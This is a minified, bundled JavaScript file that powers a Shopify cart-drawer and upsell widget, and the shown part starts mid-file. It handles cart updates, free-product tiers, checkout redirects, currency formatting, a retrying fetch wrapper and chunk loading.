t8.A.request(`${rX}cart.js`),l="/widgets/v1/cart_drawer_offer/accepted",c={_ocu_offer_reference_ids:[t],country:null==(r=Zipify.Cart.location)?void 0:r.name,country_code:null==(n=Zipify.Cart.location)?void 0:n.handle,customer_tags:Zipify.Cart.tags,customer_location:null==(i=Zipify.Cart.location)?void 0:i.handle,checkout:{token:null==(o=(null!=s?s:a).token)?void 0:o.split("?")[0],line_items:(null!=s?s:a).items}},{error:u}=await t8.A.request(`https://${q}${l}`,{method:"POST",headers:{"Content-Type":"application/json","Shop-Domain":F},body:JSON.stringify(c)});u&&L.captureException(u,{path:l})},async redirect(e){let{dispatch:t,getters:{gaLinker:r},state:{settings:n}}=e,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(null==i||i.preventDefault(),null==i||i.stopPropagation(),await t("trackStats",{cart_action:"cart_checkout"}),await t("verifyDiscounts"),n.shipping_protection.visible){var o,a,s;await (null==(s=Zipify.Cart.integrations.ShippingProtection)||null==(a=s.app)||null==(o=a.callToAction)?void 0:o.call(a))}dispatchEvent(new CustomEvent("ocu:checkout:created"));try{Zipify.Cart.api.customRedirect(r)}catch{location.assign(`/checkout?${r}`)}},async changeSubscriptionPlan(e,t){let{commit:r}=e,{id:n,quantity:i,sellingPlanId:o=null}=t;r("setChanging",n);let{error:a}=await t8.A.request(`${rX}cart/change.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:n,quantity:i,selling_plan:o})});if(!a)return dispatchEvent(new CustomEvent(B));r("setChanging",!1),console.log("Failed to change subscription plan",a.message)},async fetchProductsImages(e,t){let{state:{settings:r},commit:n}=e;try{let e=[...new Set(t.flatMap(e=>{let{selected_products:t}=e;return t.map(e=>{let{productId:t}=e;return t})}))].map(e=>`gid://shopify/Product/${e}`),i=await this._vm.$cartUtils.shopifyStorefrontRequest({settings:r,query:rJ,variables:{ids:e}});n("setLiveProductsImages",{data:i,payload:t})}catch(e){console.error("Error fetching products:",e)}},async addFreeProductsToCart(e,t){let{commit:r,state:{cart:n,invalidProducts:i,validVariants:o}}=e,{selected_products:a,id:s}=t;try{if(!a||0===a.length)return;if(r0(n,s)){r("setFreeProductProcessing",!1),console.log("Free products for tier already in cart, skipping add");return}let e=a.filter(e=>{let{productId:t}=e;return!i.includes(t)}).map(e=>{var t;let{productId:r,variantIds:n}=e;return{id:(null!=(t=o[r])?t:[]).filter(e=>n.includes(e)).find(e=>e),quantity:1,properties:{_ocu_free_product_tier_id:s}}});if(!e.length)return;r("setChanging",!0);let{error:t,response:l}=await t8.A.request(`${rX}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:e})});if(r("setChanging",!1),(null==l?void 0:l.status)===422||(null==l?void 0:l.status)===404){console.warn("Free products for tier already in cart, skipping add",l.status),L.captureException(l.status,{shopify:!0});return}if(t)return void console.error("Failed to add free products to cart",t);dispatchEvent(new CustomEvent(B,{detail:Q}))}catch(e){console.error("Error adding free products to cart:",e)}},async removeFreeProductsFromCart(e,t){let{state:r,commit:n}=e,{id:i}=t;try{var o;let{cart:e}=r,t=r0(e,i);if(!((null==e||null==(o=e.items)?void 0:o.length)&&t))return n("setFreeProductProcessing",!1);n("setChanging",!0);let a=e.items.slice().map(e=>{let{properties:t,quantity:r}=e;return(null==t?void 0:t._ocu_free_product_tier_id)===i?0:r}),{error:s}=await t8.A.request(`${rX}cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:a})});if(n("setChanging",!1),s)return void console.error("Failed to remove free products from cart:",s);dispatchEvent(new CustomEvent(B,{detail:Q}))}catch(e){console.error("Error removing free products from cart:",e)}}},mutations:{setLoading(e,t){e.loading=t},setVisible(e,t){e.visible=t,t||dispatchEvent(new Event("ocu:cart:close"))},setCart(e,t){e.cart=null!=t?t:e.cart},updateCart(){var e,t,r;let n=structuredClone(null==(t=window.Zipify)||null==(e=t.Cart)?void 0:e.cart);Zipify.Cart.integrations.applyIntegrationPrices&&Zipify.Cart.integrations.applyIntegrationPrices(n),window.OCUIncart&&(OCUIncart.cart_items=null!=(r=null==n?void 0:n.items)?r:[]),this.commit("cartDrawerModule/setCart",n),this.commit("cartDrawerModule/setLineItemQuantity"),this.commit("cartDrawerModule/setChanging",!1),this.commit("cartDrawerModule/setRemoving",!1)},removeItem(e,t){var r,n;let i=null!=(n=null==(r=e.cart.items.find(e=>e.key===t))?void 0:r.quantity)?n:1;e.cart.items=e.cart.items.filter(e=>e.key!==t),e.cart.item_count-=i},setChanging(e,t){e.changing=t},setRedirecting(e,t){e.redirecting=t},setRemoving(e,t){e.removing=t},setPreviewMode(e,t){e.previewMode=t},setEditMode(e,t){e.editMode=t},setSplitTestInfo(e,t){e.splitTestInfo=[...e.splitTestInfo,t],rK.set("splitTestInfo",JSON.stringify(e.splitTestInfo))},updateSettings(e,t){let{section:r,data:n}=t,{key:i,value:o}=n,a=e.settings[r];a[i]="[object Object]"===Object.prototype.toString.call(a[i])?{...a[i],...o}:o},updateFromBuilder(e,t){let{path:r,value:n}=t;e.settings=this._vm.$utils.objectUtils.setProperty(e.settings,r,n)},setRewardBarSettings(e,t){e.settings.reward_bar=t},setRepresentation(e,t){e.settings=(0,nW.f)({...t})},setDiscountsItem(e,t){e.discountsItem=t},setLineItemQuantity(e){var t;let{key:r,quantity:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.lineItemQuantity={...null!=(t=e.lineItemQuantity)?t:{},[null!=r?r:e.changing]:n}},setShopProduct(e,t){e.cart.items=[{...e.cart.items[0],...t}]},setShowCartUpsell(e,t){e.isShowCartUpsell=t},setDiscountData(e,t){e.discountData=t},clearButtonState(e){e.buttonState={}},cartWidgetButtonState(e,t){e.buttonState=t.reduce((e,t)=>{let{offer_id:r}=t;return e[r]={loading:!1,disabled:!1},e},{})},changeButtonState(e,t){let{id:r,payload:n}=t,i=(t,r,n)=>{e.buttonState[t]={...e.buttonState[t],loading:r,disabled:n}};Object.keys(e.buttonState).forEach(e=>{let t=e===`${r}`;n?i(e,t?n:!n,t?!n:n):i(e,!1,!1)})},setRouterQuery(e,t){e.isFromCart=t},setProductsData(e,t){e.productsData=t},setVariantsData(e,t){e.variantsData=t},setVariantsComparedPrice(e){let t=e.variantsData.reduce((e,t)=>{var r;if(!(Number(null==(r=t.compareAtPrice)?void 0:r.amount)>Number(t.price.amount)))return e;let n=100*t.compareAtPrice.amount;return{...e,[t.id.split("/").pop()]:n}},{});e.variantsComparePrice={...e.variantsComparePrice,...t}},setVariantsSellingPlan(e){let t=e.variantsData.reduce((e,t)=>{let{id:r,sellingPlanAllocations:n}=t;return n.length?{...e,[r.split("/").pop()]:{sellingPlans:n.flatMap(e=>{let{sellingPlan:{id:t,name:r}}=e;return/^gid:\/\/shopify\/SellingPlan\/\d+$/.test(t)?[{id:t.split("/").pop(),name:r}]:[]})}}:e},{});e.variantsSellingPlan={...e.variantsSellingPlan,...t}},setProductsSellingGroup(e){let{productsData:{products:t},variantsData:r}=e,n=(e,t)=>e.every(e=>{let{id:r}=e;return t.includes(r)}),i=r.reduce((e,r)=>{let{id:i,sellingPlanAllocations:o}=r,a=i.split("/").pop(),s=o.map(e=>{let{sellingPlan:{id:t}}=e;return t}),l=t.find(e=>{let{sellingPlanGroups:t}=e;return t.some(e=>{let{sellingPlans:t}=e;return n(t,s)})});if(l){let t=l.sellingPlanGroups.find(e=>{let{sellingPlans:t}=e;return n(t,s)}).name;e[a]={groupName:t,subscriptionOnly:l.requiresSellingPlan}}return e},{});e.variantSellingGroupName={...e.variantSellingGroupName,...i}},setSelectedProducts(e,t){let{idsData:r,products:n}=t,i=this._vm.$cartUtils.generateItemId(r);if(e.selectedProductsData||(e.selectedProductsData={}),!n||!n.length){let t={...e.selectedProductsData};delete t[i],e.selectedProductsData=t;try{localStorage.setItem("selectedProductsData",JSON.stringify(e.selectedProductsData))}catch(e){console.warn("Error saving selectedProductsData to localStorage:",e)}return}let o=n.map(e=>{var t,r,n,i,o,a;let{id:s,title:l,images:c,variants:u}=e;return{id:Number(s.split("/").pop()),title:l,image:(null==u||null==(r=u[0])||null==(t=r.image)?void 0:t.url)||(null==u||null==(n=u[0])?void 0:n.image)||(null==c||null==(o=c[0])||null==(i=o.originalSrc)?void 0:i.url)||(null==c||null==(a=c[0])?void 0:a.originalSrc)||"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/no_image.svg"}});if(e.selectedProductsData={...e.selectedProductsData,[i]:o},e.previewMode)try{localStorage.setItem("selectedProductsData",JSON.stringify(e.selectedProductsData))}catch(e){console.warn("localStorage unavailable for selectedProductsData:",e)}},clearRewardBarTierProducts(e,t){var r;let n=this._vm.$cartUtils.generateItemId(null==(r=t.settings)?void 0:r.selected_products);if(n&&e.selectedProductsData[n]&&N.default.delete(e.selectedProductsData,n),e.previewMode)try{localStorage.setItem("selectedProductsData",JSON.stringify(e.selectedProductsData))}catch(e){console.warn("localStorage unavailable for selectedProductsData:",e)}},setAllSelectedProducts(e,t){e.selectedProductsData={...t}},clearAllSelectedProducts(e){if(e.selectedProductsData={},e.previewMode)try{localStorage.setItem("selectedProductsData",JSON.stringify(e.selectedProductsData))}catch(e){console.warn("localStorage unavailable for selectedProductsData:",e)}},setLiveProductsImages(e,t){let{data:r,payload:n}=t,i=e=>Number(e.split("/").pop()),o=r.reduce((e,t)=>(null==t?void 0:t.id)?(t.requiresSellingPlan||t.variants.every(e=>{let{availableForSale:t}=e;return!t})?this.commit("cartDrawerModule/setInvalidProduct",{product_id:i(t.id)}):e[i(t.id)]=t,e):e,{});n.forEach(e=>{let{selected_products:t}=e,r=t.map(e=>{let{productId:t,variantIds:r}=e,n=o[t];if(!n)return this.commit("cartDrawerModule/setInvalidProduct",{product_id:t}),null;let a=n.variants.filter(e=>{let{id:t,availableForSale:n}=e;return r.includes(i(t))&&n});return this.commit("cartDrawerModule/setValidVariants",{product_id:t,variants:a.map(e=>{let{id:t}=e;return i(t)})}),{...n,variants:a}}).filter(Boolean);this.commit("cartDrawerModule/setSelectedProducts",{idsData:t,products:r})})},setInvalidProduct(e,t){let{product_id:r}=t;e.invalidProducts.includes(r)||e.invalidProducts.push(r)},setValidVariants(e,t){let{product_id:r,variants:n}=t;e.validVariants={...e.validVariants,[r]:n}},setAnonymousUserToken(e,t){e.clientId=t},setFreeProductProcessing(e,t){e.freeProductProcessing=t},setTriggerElement(e,t){e.triggerElement=t},clearTriggerElement(e){e.triggerElement=null},setWasActive(e,t){let{name:r,...n}=t;e.wasActive={...e.wasActive,[r]:n}},clearWasActive(e){e.wasActive={}}}}}});N.default.config.errorHandler=e=>{H&&console.log("Cart Drawer Error:",e),L.captureException(e)};try{L.init(),new class{init(){this.template.render(),this.cartDrawer.render(this.template)}constructor(e,t){this.template=new ee(t),this.cartDrawer=e}}({render(e){let{id:t,global:r}=e;return new N.default({store:nV,el:`#${t}`,render:e=>e(nF,{props:{global:r}})})}},"ocu-cart-drawer").init()}catch(e){console.log(e),L.captureException(e)}},6035(e,t,r){"use strict";function n(e){return e.charAt(0).toUpperCase()+e.slice(1)}r.d(t,{A:()=>n})},9087(e,t,r){"use strict";r.d(t,{H:()=>o});var n=r(7182);let i=`${n.Gd}_`;class o{get(e){let t=`${this.prefix}${e}=`,r=document.cookie.split(";");for(let e=0;e<r.length;e++){let n=r[e];for(;" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t))return n.substring(t.length,n.length)}return null}set(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,n=new Date;n.setTime(n.getTime()+24*r*36e5),document.cookie=`${this.prefix}${e}=${t}; expires=${n.toGMTString()};SameSite=None; Secure; path=/;`}remove(e){this.set(`${this.prefix}${e}`,"",-1)}constructor(e=""){this.prefix=e}}new o(i)},1217(e,t,r){"use strict";function n(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,r=10**t;return Number.isInteger(e)?e*r/r:Math.round(e*r)/r}r.d(t,{Qd:()=>a,uL:()=>i,Ay:()=>c});let i=["BYR","XAF","XPF","CLP","KMF","JPY","PYG","RWF","KRW","VND","VUV","XOF","MGA","UGX","ISK","BIF","DJF","GNF"],o={"&nbsp;":" ","&pound;":"\xa3","&euro;":"€","&dollar;":"$"},a=e=>{var t;return null!=(t=null==e?void 0:e.replace(/(&\w+;)/g,e=>{var t;return null!=(t=o[e])?t:e}))?t:e},s={amount:[2,",","."],amount_no_decimals:[2,",","."],amount_with_comma_separator:[2,".",","],amount_no_decimals_with_comma_separator:[2,".",","],amount_with_space_separator:[2," ",","],amount_no_decimals_with_space_separator:[2," ",","],amount_with_apostrophe_separator:[2,"'","."],get default(){return this.amount}};function l(e,t){let r=Math.pow(10,t);return(Math.round((e+1e-8)*r)/r).toFixed(t)}function c(e,t){for(var r=arguments.length,o=Array(r>2?r-2:0),c=2;c<r;c++)o[c-2]=arguments[c];return function(e,t){let r,o;for(var c,u,d,p,h=arguments.length,f=Array(h>2?h-2:0),m=2;m<h;m++)f[m-2]=arguments[m];t=a(t);let v=f.includes("noCurrency"),{cartCurrencyFormats:g}=null!=(p=f.find(e=>null==e?void 0:e.cartCurrencyFormats))?p:{};return null==t?void 0:t.replace(v?/.*\{\{\s*\w+\s*\}\}.*/:/\{\{\s*\w+\s*\}\}/,function(e,t,r){let o;if(!+e&&0!=+e)return"&mdash;";let a=r.includes("thousand"),s=r.includes("noCurrency"),c=r.find(e=>i.includes(e))||s,u=r.includes("noPrecision");if(a){var d,p;e=isNaN(p=+e)||0===p?p:p<999?Math.round(100*p)/100:p<9999||p<1e6?`${n(Math.round(10*p)/1e4,0)}k`:p<1e7?`${n(Math.round(10*p)/1e7,0)}m`:p<1e9?`${n(Math.round(10*p/1e7),0)}m`:p>=1e9?`${n(Math.round(10*p/1e10),0)}b`:void 0,o=(null==(d=/\d+\.?\d*([k-m])/.exec(e))?void 0:d[1])||"",e=parseFloat(e)}t={precision:u?0:t[0],thousand:t[1],decimal:t[2]};let h=e<0?"-":"",f=`${parseInt(l(Math.abs(e),t.precision),10)}`,m=f.length>3?f.length%3:0,v=h+(m?f.substr(0,m)+t.thousand:"")+f.substr(m).replace(/(\d{3})(?=\d)/g,`$1${t.thousand}`)+(t.precision>0?t.decimal+l(Math.abs(e),t.precision).split(".")[1]:"");return o&&(v=v.replace(/([,.]00|0)$/,"")+o),c&&!o?v.split(t.decimal)[0]:v}(e,(c=t,r=null==(u=/\{\{\s*(\w+)\s*\}\}/.exec(c))?void 0:u[1],null!=(d=(o=null!=g?g:s)[r])?d:o.default),f))}(e,t,...o)}},9494(e,t,r){"use strict";r.d(t,{A:()=>i});let n=null,i=(e,t)=>function(){for(var r=arguments.length,i=Array(r),o=0;o<r;o++)i[o]=arguments[o];let a=()=>{e.apply(this,i),n=null};n&&clearTimeout(n),n=setTimeout(a,t)}},7493(e,t,r){"use strict";r.d(t,{A:()=>n});let n=new class{default(e){let t=this.config;Object.entries(e).forEach(e=>{let[r,n]=e;return t[r]=n})}async request(e,t){let r=this.options(t);try{let t=this.fetch.bind(this,e,r);return await this.retry(t,r.id,r.retry)}catch(e){return{error:e,errorStatus:this.status[r.id]}}}async retry(e,t,r){let{n,delay:i}=r;try{return await e()}catch(r){if(n<2||this.preventRetry(t))throw r;return await this.wait(i),await this.retry(e,t,{n:n-1,delay:i})}}async wait(e){await new Promise(t=>setTimeout(t,e))}async fetch(e,t){let{id:r,timeout:n,type:i,...o}=t,a=this.setTimeout(r,n),s=await fetch(e,o);return this.status[r]=s.status,this.preventRetry(r)||this.clearData(r,a),{response:await s[i](),status:s.status}}options(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.id++;try{this.controller[r]=new AbortController}catch(e){this.controller[r]={abort:()=>{}}}return{id:r,...this.config,...null!=e?e:{},signal:this.controller[r].signal,headers:{...null!=(t=null==e?void 0:e.headers)?t:{},...(null==e?void 0:e.safe)?{}:this.config.headers}}}setTimeout(e,t){return setTimeout(()=>{var t;null==(t=this.controller[e])||t.abort(),this.clearData(e)},t)}clearData(e,t){delete this.controller[e],delete this.status[e],clearTimeout(t)}preventRetry(e){return/401|403|404|413/.test(this.status[e])}constructor(e){this.id=0,this.status={},this.controller={},this.config={...e}}}({method:"GET",type:"json",body:null,signal:null,omit:!0,timeout:6e3,retry:{n:3,delay:200},headers:{"Content-Type":"application/json"}})},9177(e,t,r){"use strict";r.d(t,{A:()=>n});let n=e=>{if(!e.custom_css_enabled||"string"!=typeof e.custom_css||!e.custom_css.trim())return;let t=document.createElement("style");if(document.querySelector("#oneclickupsell-custom-css"))return t.innerText=e.custom_css;t.id="oneclickupsell-custom-css",t.innerText=e.custom_css,document.head.append(t)}},8830(e,t,r){"use strict";r.d(t,{f:()=>function e(t){for(let r in t)Array.isArray(t[r])||(t[r]instanceof Object?t[r]=e(t[r]):"string"==typeof t[r]&&(t[r]=i()(t[r],o)));return t}});var n=r(4728),i=r.n(n);let o={allowedTags:i().defaults.allowedTags.concat(["font","img","video","source"]),allowedAttributes:{"*":["style","color","src","alt","controls","height","width","type"]}}},874(){"function"!=typeof window.structuredClone&&(window.structuredClone=function(e){return JSON.parse(JSON.stringify(e))}),"function"!=typeof Object.hasOwn&&(Object.hasOwn=function(e,t){if(null==e)throw TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(e),t)}),Array.prototype.findLast||(Array.prototype.findLast=function(e,t){if(this==null)throw TypeError("Array.prototype.findLast called on null or undefined");if("function"!=typeof e)throw TypeError("callback must be a function");let r=Object(this),n=r.length>>>0;for(let i=n-1;i>=0;i--)if(i in r){let n=r[i];if(e.call(t,n,i,r))return n}})},1511(){},2489(){},2453(){},2522(){},6883(){},2661(e){e.exports={nanoid:(e=21)=>{let t="",r=0|e;for(;r--;)t+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return t},customAlphabet:(e,t=21)=>(r=t)=>{let n="",i=0|r;for(;i--;)n+=e[Math.random()*e.length|0];return n}}}},i={};function o(e){var t=i[e];if(void 0!==t)return t.exports;var r=i[e]={id:e,loaded:!1,exports:{}};return n[e].call(r.exports,r,r.exports,o),r.loaded=!0,r.exports}o.m=n,o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((t,r)=>(o.f[r](e,t),t),[])),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.u=e=>""+(({516:"zipify-cart-drawer-sentry",599:"zipify-product-page-widgetapp",763:"text-editor-toolbar",770:"zipify-product-page-widget.module",959:"zipify-oneclickupsell-editor"})[e]||e)+"."+({209:"af69bfa412cce5fe",516:"b9be1f0de152c36c",599:"5b8f6784acf909cd",725:"c2f298ebeeae39fd",756:"521f33056a7b4b68",763:"a2e01841eb65c300",770:"3bfed515cdc23fc9",903:"3da7dfcb79022636",908:"0c60a497c564df82",959:"7e7219a491e6380c"})[e]+".js",o.miniCssF=e=>""+({599:"zipify-product-page-widgetapp",763:"text-editor-toolbar",959:"zipify-oneclickupsell-editor"})[e]+"."+({599:"28138392588cc9e4",763:"88726d1e4fd9e711",959:"aaedb45941bff5a6"})[e]+".css",o.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}})(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a={},o.l=function(e,t,r,n){if(a[e])return void a[e].push(t);if(void 0!==r)for(var i,s,l=document.getElementsByTagName("script"),c=0;c<l.length;c++){var u=l[c];if(u.getAttribute("src")==e||u.getAttribute("data-rspack")=="ocu-main:"+r){i=u;break}}i||(s=!0,(i=document.createElement("script")).timeout=120,o.nc&&i.setAttribute("nonce",o.nc),i.setAttribute("data-rspack","ocu-main:"+r),i.src=e),a[e]=[t];var d=function(t,r){i.onerror=i.onload=null,clearTimeout(p);var n=a[e];if(delete a[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(function(e){return e(r)}),t)return t(r)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=d.bind(null,i.onerror),i.onload=d.bind(null,i.onload),s&&document.head.appendChild(i)},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),s=[],o.O=(e,t,r,n)=>{if(t){n=n||0;for(var i=s.length;i>0&&s[i-1][2]>n;i--)s[i]=s[i-1];s[i]=[t,r,n];return}for(var a=1/0,i=0;i<s.length;i++){for(var[t,r,n]=s[i],l=!0,c=0;c<t.length;c++)(!1&n||a>=n)&&Object.keys(o.O).every(e=>o.O[e](t[c]))?t.splice(c--,1):(l=!1,n<a&&(a=n));if(l){s.splice(i--,1);var u=r();void 0!==u&&(e=u)}}return e},o.rv=()=>"1.6.8",o.g.importScripts&&(l=o.g.location+"");var a,s,l,c=o.g.document;if(!l&&c&&(c.currentScript&&"SCRIPT"===c.currentScript.tagName.toUpperCase()&&(l=c.currentScript.src),!l)){var u=c.getElementsByTagName("script");if(u.length)for(var d=u.length-1;d>-1&&(!l||!/^http(s?):/.test(l));)l=u[d--].src}if(!l)throw Error("Automatic publicPath is not supported in this browser");if(o.p=l=l.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),"undefined"!=typeof document){var p=function(e,t,r,n,i){var a=document.createElement("link");return a.rel="stylesheet",a.type="text/css",o.nc&&(a.nonce=o.nc),a.href=t,a.onerror=a.onload=function(r){if(a.onerror=a.onload=null,"load"===r.type)n();else{var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.href||t,l=Error("Loading CSS chunk "+e+" failed.\\n("+s+")");l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=s,a.parentNode&&a.parentNode.removeChild(a),i(l)}},r?r.parentNode.insertBefore(a,r.nextSibling):document.head.appendChild(a),a},h=function(e,t){for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var i=r[n],o=i.getAttribute("data-href")||i.getAttribute("href");if(o&&(o=o.split("?")[0]),"stylesheet"===i.rel&&(o===e||o===t))return i}for(var a=document.getElementsByTagName("style"),n=0;n<a.length;n++){var i=a[n],o=i.getAttribute("data-href");if(o===e||o===t)return i}},f={984:0};o.f.miniCss=function(e,t){if(f[e])t.push(f[e]);else 0!==f[e]&&({599:1,763:1,959:1})[e]&&t.push(f[e]=new Promise(function(t,r){var n=o.miniCssF(e),i=o.p+n;if(h(n,i))return t();p(e,i,null,t,r)}).then(function(){f[e]=0},function(t){throw delete f[e],t}))}}e={984:0},o.f.j=function(t,r){var n=o.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var i=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=i);var a=o.p+o.u(t),s=Error();o.l(a,function(r){if(o.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var i=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,n[1](s)}},"chunk-"+t,t)}},o.O.j=t=>0===e[t],t=(t,r)=>{var n,i,[a,s,l]=r,c=0;if(a.some(t=>0!==e[t])){for(n in s)o.o(s,n)&&(o.m[n]=s[n]);if(l)var u=l(o)}for(t&&t(r);c<a.length;c++)i=a[c],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return o.O(u)},(r=globalThis.zipifyCartJsonp=globalThis.zipifyCartJsonp||[]).forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r)),o.ruid="bundler=rspack@1.6.8",o.O(void 0,["201"],()=>o(874));var m=o.O(void 0,["201"],()=>o(363));m=o.O(m)})();
//# sourceMappingURL=zipify-cart-drawer-app.1a62bc72f148fc28.js.map